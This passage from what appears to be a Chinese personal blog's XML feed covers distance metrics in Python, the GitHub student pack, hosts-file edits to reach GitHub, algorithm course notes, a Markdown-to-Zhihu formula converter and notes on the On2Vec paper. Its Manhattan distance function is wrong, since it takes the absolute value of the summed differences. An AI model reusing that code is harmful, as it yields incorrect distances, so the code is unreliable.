operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">*</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>b <span class="token operator">-</span> avr<span class="token punctuation">)</span>    <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>np<span class="token punctuation">.</span>dot<span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">,</span> b <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">/</span> d<span class="token punctuation">)</span>V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9985272427507907</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np_2<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.6879115070007071</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.951797128930044</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np_2<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.5674199862463242</span></code></pre><p>由结果可见，数值引起的差别被放大了，但同时也保留了余弦相似度的反映变化趋势的特征。</p><h2 id="汉明距离（Hamming-distance）"><a href="#汉明距离（Hamming-distance）" class="headerlink" title="汉明距离（Hamming distance）"></a>汉明距离（Hamming distance）</h2><p>最好理解的一个：字符串之间<strong>对应位不同</strong>的数量，比如“110”和“111”的汉明距离为1，可以用在信号处理上，如果是在向量对比上效率就显得有点低了。</p><h2 id="曼哈顿距离（Manhattan-Distance）"><a href="#曼哈顿距离（Manhattan-Distance）" class="headerlink" title="曼哈顿距离（Manhattan Distance）"></a>曼哈顿距离（Manhattan Distance）</h2><h3 id="定义-4"><a href="#定义-4" class="headerlink" title="定义"></a>定义</h3><p>原文作者在这里提到了<code>刘昊然</code>原来他在唐探里提到过<code>曼哈顿计量法</code>。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728145702.jpg" alt="唐探里和作法一样的曼哈顿计量法" style="zoom:67%;" /><p>那曼哈顿距离又是什么呢，可以看这张图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728145953.jpg" alt="曼哈顿距离"></p><p>想象一下你是一个出租车司机，在曼哈顿街头，如果你想从A到B点，理论上最短距离应是直线距离，而实际上你不可能穿过一栋栋房屋直接到达B。曼哈顿距离表示的是你实际驾驶出租车从A到B的距离，该距离等于两个点在标准坐标系上的<strong>绝对轴距</strong>总和。用公式表示即</p>$$\mathrm{d}_{12}=\sum_{k=1}^{n}\left|\mathrm{x}_{1 k}-x_{2 k}\right|$$<h3 id="实现-4"><a href="#实现-4" class="headerlink" title="实现"></a>实现</h3><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Manhattan</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    d <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        d <span class="token operator">+=</span> a <span class="token operator">-</span> b    <span class="token keyword">return</span> abs<span class="token punctuation">(</span>d<span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 取绝对值</span>V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Manhattan<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 5</span><span class="token keyword">print</span><span class="token punctuation">(</span>Manhattan<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 6</span></code></pre><h2 id="切比雪夫距离（Chebyshev-Distance）"><a href="#切比雪夫距离（Chebyshev-Distance）" class="headerlink" title="切比雪夫距离（Chebyshev Distance）"></a>切比雪夫距离（Chebyshev Distance）</h2><h3 id="定义-5"><a href="#定义-5" class="headerlink" title="定义"></a>定义</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728152528.png" alt="国际象棋棋盘上的切比雪夫距离" style="zoom:80%;" /><p>我们可以通过观察这个国际象棋棋盘来理解切比雪夫距离，国王走到棋盘上任意一点的步数，只和坐标差值中较大者有关。</p><p>更科学地定义为</p><blockquote><p>切比雪夫距离：设平面空间内存在两点，它们的坐标为$(x_1,y_1)，(x_2,y_2)$ 则$is&#x3D;max(|x_1−x_2|,|y_1−y_2|) $。即两点横纵坐标差的最大值 。$dis&#x3D;max(AC,BC)&#x3D;AC&#x3D;4$。两个n维向量$(x_{11},x_{12},…,x_{1n})$与 $b(x_{21},x_{22},…,x_{2n})$间的切比雪夫距离：$d_{a b}&#x3D;\max \left(\left|x_{1 i}-x_{2 i}\right|\right)$</p></blockquote><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728153839.png" alt="AC为两点的切比雪夫距离"></p><h3 id="实现-5"><a href="#实现-5" class="headerlink" title="实现"></a>实现</h3><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Chebyshev</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token operator">-</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    <span class="token keyword">return</span> np<span class="token punctuation">.</span>max<span class="token punctuation">(</span>np<span class="token punctuation">.</span>maximum<span class="token punctuation">(</span>d<span class="token punctuation">,</span> <span class="token operator">-</span>d<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># np.maximum(a, -a)这一步相当于在取绝对值</span>V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token operator">-</span><span class="token number">7</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Chebyshev<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 3</span><span class="token keyword">print</span><span class="token punctuation">(</span>Chebyshev<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 10</span></code></pre><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>当然还有别的诸多距离，如闵可夫斯基距离，标准欧式距离。但是考虑到后续工作可能主要放在向量相似度的比较上，考虑使用余弦相似度相关的计算公式更合理。</p><p><strong>以上。</strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> 向量 </tag>
            
            <tag> 知识嵌入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如何申请GitHub学生包</title>
      <link href="/post/e45b.html"/>
      <url>/post/e45b.html</url>
      
        <content type="html"><![CDATA[<p>事情是这样的，刚打开Pycharm出现了这样的一幕：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722181810.png" alt="证书他又双叒过期了" style="zoom:50%;" /><p>遂想找个方法再续上一续，结果发现了Jetbrain其实开放了学生免费使用Pycharm开发，网址<a href="https://sales.jetbrains.com/hc/zh-cn/articles/207154369-%E5%AD%A6%E7%94%9F%E6%8E%88%E6%9D%83%E7%94%B3%E8%AF%B7%E6%96%B9%E5%BC%8F">戳我</a></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722181957.png" alt="JetBrain上的申请说明" style="zoom:67%;" /><p>这才意识到我不就是学生吗！遂准备申请，点进去看到了这样的选项：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722182653.png" alt="又看到我们的老朋友Github" style="zoom:67%;" /><p>原来GitHub为学生准备了专门的开发包</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722191656.png" style="zoom:50%;" /><p>内容很丰富，都列举不完，<a href="https://education.github.com/pack">戳我查看</a>，来一起看看如何申请这个包吧！</p><h2 id="流程"><a href="#流程" class="headerlink" title="流程"></a>流程</h2><p>点击<code>Get the pack</code>，选择最左侧的<code>Get students benefits</code>。然后你会看到这样一个界面</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722190935.png" alt="第一步"></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722190944.png" alt="批注 2020-07-22 185645" style="zoom:80%;" /><p>如何填写我都放在图片里了。</p><p>点击提交你会看到<img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722191150.png" alt="哇要等18天呐（其实应该不用那么久）" style="zoom: 67%;" /></p><p>好，到这里我们开始等待吧，如果成功了我就把这篇发在别的地方。</p>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> GitHub </tag>
            
            <tag> 白嫖 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如何加速Github访问</title>
      <link href="/post/d480.html"/>
      <url>/post/d480.html</url>
      
        <content type="html"><![CDATA[<p>最近比较烦时常抽风的GitHub，搞得我不能愉快的<del>克隆</del>借鉴代码，再加上之前一直在用的鸡场场长跑路了，所以尝试改hosts来实现。</p><h2 id="首先把hosts放出来"><a href="#首先把hosts放出来" class="headerlink" title="首先把hosts放出来"></a>首先把hosts放出来</h2><p>路径是</p><pre><code>C:\Windows\System32\drivers\etc\hosts</code></pre><p>你可以把它复制到桌面上，增加三行，再覆盖原文件。</p><pre><code>140.82.112.3                github.com185.199.108.153             assets-cdn.github.com199.232.69.194              github.global.ssl.fastly.net</code></pre><p>当然这只是我的配置，你可以拿去用但是我不知道能不能奏效。</p><p>如果效果不好，你可以自己在<a href="https://www.ipaddress.com/">ipaddress</a>上查找对应域名的ip然后进行更改。</p><p>值得注意的是第二个加速域名有多个ip，任选一个即可。</p><h2 id="到这里还没完"><a href="#到这里还没完" class="headerlink" title="到这里还没完"></a>到这里还没完</h2><p>打开CMD，输入</p><pre><code>ipconfig /flushdns</code></pre><p>回车后执行刷新本地DNS缓存数据。</p><p>试试看访问我的<a href="https://github.com/Cliccker">个人主页</a>，如果能快速加载出来就说明奏效了。</p><h2 id="但是"><a href="#但是" class="headerlink" title="但是"></a>但是</h2><p>访问速度是快了不少，下载还是龟速怎么办？</p><p>一种方法是在码云上新建一个仓库，然后把Repo搬过来下载，个人觉得这样做有点麻烦。</p><p>另一种方法比较推荐，就是利用文件代下载服务，如<a href="https://shrill-pond-3e81.hunsh.workers.dev/">https://shrill-pond-3e81.hunsh.workers.dev/</a></p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722162047.png" alt="加速下载"></p><p>感谢热衷于分享的程序⚪们！</p>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> GitHub </tag>
            
            <tag> 加速 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《算法设计与分析课程》笔记</title>
      <link href="/post/b315.html"/>
      <url>/post/b315.html</url>
      
        <content type="html"><![CDATA[<h2 id="1-1-算法的基本概念"><a href="#1-1-算法的基本概念" class="headerlink" title="1.1__算法的基本概念"></a>1.1__算法的基本概念</h2><p>算法的重要属性——<code>正确</code>和<code>高效</code></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200719143345.png" alt="时间复杂度" style="zoom:50%;" /><h2 id="1-2-算法举例"><a href="#1-2-算法举例" class="headerlink" title="1.2__算法举例"></a>1.2__算法举例</h2><h3 id="局部高点"><a href="#局部高点" class="headerlink" title="局部高点"></a>局部高点</h3><p>定义：存在列表$A$，若$A[i-1] \leq A[i] \geq A[i+1]$，则称$A[i]$为局部高点。不是所有序列都有局部高点，这里限制边界条件$A[-1] &#x3D; A[n]&#x3D; -\infty$。</p><h4 id="简单算法："><a href="#简单算法：" class="headerlink" title="简单算法："></a>简单算法：</h4><p>找出数列中任意一个局部高点</p><p>逐个索引，比较前后元素之间的大小</p><ul><li>最好的情况：第一个元素就是局部高点 <code>1次</code></li><li>最坏的情况：最后一个元素才是局部高点<code>n次</code></li></ul><p><font color="#4590a3" size="4px">算法分析应考虑最坏的情况</font>，实际分析中应尽量忽略数据的分布</p><p>所以简单算法的效率事$O(n)$，函数是一个单调递增的线性函数</p><h4 id="更高效的算法："><a href="#更高效的算法：" class="headerlink" title="更高效的算法："></a>更高效的算法：</h4><p>考虑每次查找都缩小查找的范围</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200719160534.png" alt="三种可能存在的情况"></p><p>从中间的元素开始查找，可以在一次比较后，缩小一半的搜索范围（二分法）</p><p>算法的效率为$O(log_2n)$</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> 算法 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如何将MarkDown笔记导出至知乎</title>
      <link href="/post/94fe.html"/>
      <url>/post/94fe.html</url>
      
        <content type="html"><![CDATA[<pre class=" language-python"><code class="language-python"><span class="token comment" spellcheck="true"># 2019-11-26</span><span class="token keyword">import</span> re<span class="token keyword">import</span> sys<span class="token keyword">def</span> <span class="token function">replace</span><span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> output_file_name<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        pattern1 <span class="token operator">=</span> r<span class="token string">"\$\$\n*([\s\S]*?)\n*\$\$"</span>        new_pattern1 <span class="token operator">=</span> r<span class="token string">'\n&lt;img src="https://www.zhihu.com/equation?tex=\1" alt="\1" class="ee_img tr_noresize" eeimg="1">\n'</span>        pattern2 <span class="token operator">=</span> r<span class="token string">"\$\n*(.*?)\n*\$"</span>        new_pattern2 <span class="token operator">=</span>r<span class="token string">'\n&lt;img src="https://www.zhihu.com/equation?tex=\1" alt="\1" class="ee_img tr_noresize" eeimg="1">\n'</span>        f <span class="token operator">=</span> open<span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> <span class="token string">'r'</span><span class="token punctuation">,</span>encoding<span class="token operator">=</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span>        f_output <span class="token operator">=</span> open<span class="token punctuation">(</span>output_file_name<span class="token punctuation">,</span> <span class="token string">'w'</span><span class="token punctuation">,</span>encoding<span class="token operator">=</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span>        all_lines <span class="token operator">=</span> f<span class="token punctuation">.</span>read<span class="token punctuation">(</span><span class="token punctuation">)</span>        new_lines1 <span class="token operator">=</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>pattern1<span class="token punctuation">,</span> new_pattern1<span class="token punctuation">,</span> all_lines<span class="token punctuation">)</span>        new_lines2 <span class="token operator">=</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>pattern2<span class="token punctuation">,</span> new_pattern2<span class="token punctuation">,</span> new_lines1<span class="token punctuation">)</span>        f_output<span class="token punctuation">.</span>write<span class="token punctuation">(</span>new_lines2<span class="token punctuation">)</span>        f<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>        f_output<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>    <span class="token keyword">except</span> Exception <span class="token keyword">as</span> e<span class="token punctuation">:</span>        <span class="token keyword">print</span><span class="token punctuation">(</span>e<span class="token punctuation">)</span><span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>    file_name <span class="token operator">=</span> <span class="token string">'original_version.md'</span>    file_name_pre <span class="token operator">=</span> file_name<span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">"."</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span>    output_file_name <span class="token operator">=</span> <span class="token string">"zhihu_version.md"</span>    replace<span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> output_file_name<span class="token punctuation">)</span>    <span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">'Trans from &amp;#123;&amp;#125; to &amp;#123;&amp;#125;'</span><span class="token punctuation">.</span>format<span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> output_file_name<span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>放在同一文件夹下，将markdown文件改名为’original_version.md’，运行就可以了</p>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> MarkDown </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——On2Vec：基于嵌入的本体群体关系预测</title>
      <link href="/post/947f.html"/>
      <url>/post/947f.html</url>
      
        <content type="html"><![CDATA[<h1 id="读论文——On2Vec：基于嵌入的本体群体关系预测"><a href="#读论文——On2Vec：基于嵌入的本体群体关系预测" class="headerlink" title="读论文——On2Vec：基于嵌入的本体群体关系预测"></a>读论文——On2Vec：基于嵌入的本体群体关系预测</h1><p><em>原标题</em>：On2Vec: Embedding-based Relation Prediction for Ontology Population  <em><a href="https://arxiv.org/abs/1809.02382">来源</a></em> <a href="https://github.com/muhaochen/on2vec"><em>代码</em></a></p><h2 id="研究背景"><a href="#研究背景" class="headerlink" title="研究背景"></a>研究背景</h2><h3 id="目标领域"><a href="#目标领域" class="headerlink" title="目标领域"></a>目标领域</h3><p>本体填充（Ontology population），指将原始信息（可以是非结构化、半结构化或者结构化的数据）转换为本体实例的过程。</p><h3 id="问题"><a href="#问题" class="headerlink" title="问题"></a>问题</h3><p>现有的研究已经能将基于翻译的知识嵌入模式应用到实例层级的图谱中，实现较好的填充效果。相比于实例图谱，本体视图中的关系事实包含了更多复杂的语义关系，包括<code>可传递性</code>，<code>对称性</code>和<code>层次关系</code>。这种关系对于现有的嵌入模式来说过于复杂，且直接应用不可行。在TransE中我们用能量方程$S_{r}(\mathbf{s}, \mathbf{t})$去衡量一个三元组的可信度，函数值越小，代表描述就越准确。<br>$$<br>S_{r}(\mathbf{s}, \mathbf{t})&#x3D;|\mathbf{s}+\mathbf{r}-\mathbf{t}|<br>$$<br>文章提出这种能量方程会导致如图所示的问题：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/批注 2020-07-16 162227.png" alt="图1" title="图1" style="zoom:50%;" /><ul><li><p>Case1：$\boldsymbol {A,B,C}$是三个概念$A,B,C$的嵌入，假设<br>$$<br>\boldsymbol {A+r\approx B，B+r\approx C}<br>$$<br>即$r$是一种具有传递性的关系，按照传递性的原则应当有：<br>$$<br>\boldsymbol {A+r\approx C}<br>$$<br>然而事实上：<br>$$<br>\boldsymbol {A + r\ne C}<br>$$<br>这个结论很容易就能从图中观察出来。</p></li><li><p>Case2：$\boldsymbol {E,F}$是两个概念$E,F$的嵌入，假设：<br>$$<br>\boldsymbol {E+r\approx F}<br>$$<br>且$r$为对称性关系，则应有：</p><p>$$<br>\boldsymbol {F+r\approx E}<br>$$</p><p>然而事实上：<br>$$<br>\boldsymbol {F+r\ne E}<br>$$<br>这是因为向量$\boldsymbol r \ne 0$。</p></li></ul><h3 id="改进"><a href="#改进" class="headerlink" title="改进"></a>改进</h3><p>由两个模型组件组成的On2vec，包括：</p><ol><li>Component-specific Model （组件特定模型）将概念和关系编码嵌入低维空间，且不丢失相关属性；</li><li>Hierarchy Model  （层次模型）集中处理层级关系。</li></ol><h2 id="技术路线"><a href="#技术路线" class="headerlink" title="技术路线"></a>技术路线</h2><h3 id="符号及其含义"><a href="#符号及其含义" class="headerlink" title="符号及其含义"></a>符号及其含义</h3><table><thead><tr><th align="center">字符</th><th align="center">含义</th><th align="center">示例</th></tr></thead><tbody><tr><td align="center">$G(C,R）$</td><td align="center">一个图谱</td><td align="center"></td></tr><tr><td align="center">$C$</td><td align="center">一系列的概念</td><td align="center"></td></tr><tr><td align="center">$R$</td><td align="center">一系列语义关系</td><td align="center"></td></tr><tr><td align="center">$T&#x3D;(s,r,t)$</td><td align="center">一个三元组</td><td align="center"></td></tr><tr><td align="center">$\boldsymbol s$</td><td align="center">vectors of source</td><td align="center"></td></tr><tr><td align="center">$\boldsymbol r$</td><td align="center">vectors of relation</td><td align="center"></td></tr><tr><td align="center">$\boldsymbol t$</td><td align="center">vectors of target</td><td align="center"></td></tr><tr><td align="center">$R_{tr}$</td><td align="center">传递关系</td><td align="center">如isConnectedTo</td></tr><tr><td align="center">$R_s$</td><td align="center">对称关系</td><td align="center">如isMarriedTo</td></tr><tr><td align="center">$R_h$</td><td align="center">层级关系</td><td align="center"></td></tr><tr><td align="center">$R_r$</td><td align="center">将粗概念划分为细概念的细化关系</td><td align="center">如hasChild</td></tr><tr><td align="center">$R_c$</td><td align="center">将细概念划分到粗概念的强制关系</td><td align="center">如isLocatedIn</td></tr><tr><td align="center">$R_o$</td><td align="center">其他关系</td><td align="center"></td></tr></tbody></table><p>我可以用不同的数学表达式展示各种关系，如传递关系$R_{tr}$</p><p>$$<br>given: r \in R_{tr} \ c_1,c_2,c_3 \in G \ if:(c_1,r,c_2),(c_2,r,c_3) \in G<br>\ then : (c_1,r,c_3) \in G<br>$$</p><h3 id="建模"><a href="#建模" class="headerlink" title="建模"></a>建模</h3><h4 id="Component-specific-Model"><a href="#Component-specific-Model" class="headerlink" title="Component-specific Model"></a>Component-specific Model</h4><h5 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h5><p>这个名字不知道怎么翻译合适。暂时称为<code>特定组件模型</code>。</p><p>文章在这里认为，<code>关系投影函数</code>$f_r$在投影时，就已经把复杂关系中的概念放在了有冲突的位置上。为了解决这个两个问题，CSM提出了用两个不相同的$f_r$，去区别同一概念在不同三元组中的嵌入。仔细解释一下就是，对于同一个概念，在不同三元组中的<code>组分</code>会不同，因此在衡量一个三元组的<code>可信度</code>时，需要对该三元组中概念的<code>嵌入</code>做一定的调整才能解决这些冲突。据此文章提出了一种新的衡量可信度方程$S_{d}(T)$</p><p>$$<br>S_{d}(T)&#x3D;| f_{1, r}(\mathbf{s})+\mathbf{r}-f_{2, r}(\mathbf{t}) \mid<br>$$</p><p>式中的$f_{1,r}(x),f_{2,r}(x)$是作用于头尾概念的不同<code>组分投影函数</code>，后文提到了这两个函数实际就是两个$k \times k $的矩阵，这两个矩阵的形式由概念在<strong>不同三元组中的组分</strong>决定。</p><blockquote><p>The forms of $f_{1,r}$and $f_{2,r}$ are decided particularly by the techniques to differentiate the concept encoding under different contexts of relations.  </p></blockquote><p>文章还提到$S_{d}$在消除冲突的同时，还能用来实现挖掘本体中隐藏的关系。现在我们在处理Case 1时，就能把在不同三元组中的$B$放在不同的位置。对于Case 2 ，可以让$E，F$互换位置。</p><h5 id="优化"><a href="#优化" class="headerlink" title="优化"></a>优化</h5><p>CSM的目标是最小化能量函数，也就是增加所有三元组的可信度。和别的模型选择<code>实体</code>做负面样本不一样的是，CSM选择<code>关系</code>来做负面的样本，由此提出loss：</p><p>$$<br>\begin{aligned}<br>S_{\mathrm{CSM}}(G)&#x3D;&amp; \sum_{(s, r, t) \in G}\left[\left|f_{1, r}(\mathbf{s})+\mathbf{r}-f_{2, r}(\mathbf{t})\right|\right.\left.-\left|f_{1, r}(\mathbf{s})+\mathbf{r}^{\prime}-f_{2, r}(\mathbf{t})\right|+\gamma_{1}\right]_{+}<br>\end{aligned}<br>$$</p><p>式中的$r’$是一个<code>并不能连接</code>$s$和$t$的<code>随机选取</code>的关系，$\gamma_{1}$是一个正矩阵。学习目的是为了得到更小的$S_{CSM}$</p><h4 id="Hierarchy-Model"><a href="#Hierarchy-Model" class="headerlink" title="Hierarchy Model"></a>Hierarchy Model</h4><h5 id="原理-1"><a href="#原理-1" class="headerlink" title="原理"></a>原理</h5><p>对于层次关系，这篇文章提到了我读的<a href="https://zhuanlan.zhihu.com/p/156791237">另一篇论文</a>中对层级关系的处理方法，就是让他们在向量空间上尽量聚集。如图</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717125248.png" title ="图2 上一篇文章提到的分组技术" style="zoom: 67%;" /><p>文章提出较为精细的概念，比如”person”，可以参与多个关系事实，这就导致了在嵌入时一个关系事实容易受到其他关系事实的影响，降低了三元组的可信度。HM要做的是将每一个精细概念的嵌入更加紧密的<code>融合</code>在一起。为了做到这一点，文章提出了一种<code>精炼</code>的操作，如图：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717151516.png" alt="图3 ‘精炼’操作" style="zoom:67%;" /><p>这一步骤是为了让所有<code>直接</code>相关的概念聚集，形成一个个<code>群体</code>。<br>举例说明：</p><ul><li><p>设$(c_1,isA,c_2),(c_2,isA,c_3),(c_4,isA,c_3),(c_5,isA,c_3) \in G$</p></li><li><p>则有$\sigma(c_3,isA) &#x3D; [c_2,c_4,c_5]$</p></li><li><p>虽然$(c_1,isA,c_2),(c_2,isA,c_3)$得到$(c_1,isA,c_3)$，但是这里认为$c_1$并不与$c_3$直接相关，故$c_1 \notin\sigma(c_3,isA)$</p></li></ul><p>这样做使得<code>群体</code>的数量大大增加，<code>群体</code>之间的联系减少，减少了关系事实之间的干扰。同时也要考虑，在某一群体中处于中心的概念嵌入，在另一群体中将处于边缘，所以也需要对其嵌入做适当调整。</p><p>据此列出能量方程：<br>$$<br>\begin{aligned}<br>S_{h m}(G) &amp;&#x3D;\sum_{r \in R_{r}} \sum_{s \in C} \sum_{t \in \sigma(s, r)} \omega\left(f_{1, r}(\mathbf{s})+\mathbf{r}, f_{2, r}(\mathbf{t})\right) \<br>&amp;+\sum_{r \in R_{c}} \sum_{t \in C} \sum_{s \in \sigma(t, r)} \omega\left(f_{2, r}(\mathbf{t})-\mathbf{r}, f_{1, r}(\mathbf{s})\right)<br>\end{aligned}<br>$$<br>$f_{1,r}和f_{2,r}$就是上一节写到的调整函数。$\omega (x)$是用来计算两个向量的相似度的单调递增的函数，算法中直接计算两个向量的余弦距离，余弦距离越小，余弦相似度越高。第一行计算的是所有<code>直接细化关系</code>的三元组的偏差，第二行计算的是所有<code>直接强制关系</code>的三元组的偏差，相加得到整个图谱的偏差。</p><h5 id="优化-1"><a href="#优化-1" class="headerlink" title="优化"></a>优化</h5><p>$$<br>\begin{aligned}<br>S_{\mathrm{HM}}(G) &amp;&#x3D;\sum_{r \in R_{r}} \sum_{s \in C} \sum_{t \in \sigma(s, r) \wedge \ t^{\prime} \notin \sigma(s, r)} S_{h r} \<br>&amp;+\sum_{r \in R_{c}} \sum_{t \in C} \sum_{s \in \sigma(t, r) \wedge \ s^{\prime} \notin \sigma(t, r)} S_{h c}<br>\end{aligned}<br>$$</p><p>$s’$和$t’$在这里做负面样本，其中</p><p>$$<br>S_{h r}&#x3D;\left[\omega\left(f_{1, r}(\mathbf{s})+\mathbf{r}, f_{2, r}(\mathbf{t})\right)-\omega\left(f_{1, r}(\mathbf{s})+\mathbf{r}, f_{2, r}\left(\mathbf{t}^{\prime}\right)\right)+\gamma_{2}\right]_{+}<br>$$</p><p>$$<br>S_{h c}&#x3D;\left[\omega\left(f_{2, r}(\mathbf{t})-\mathbf{r}, f_{1, r}(\mathbf{s})\right)-\omega\left(f_{2, r}(\mathbf{t})-\mathbf{r}, f_{1, 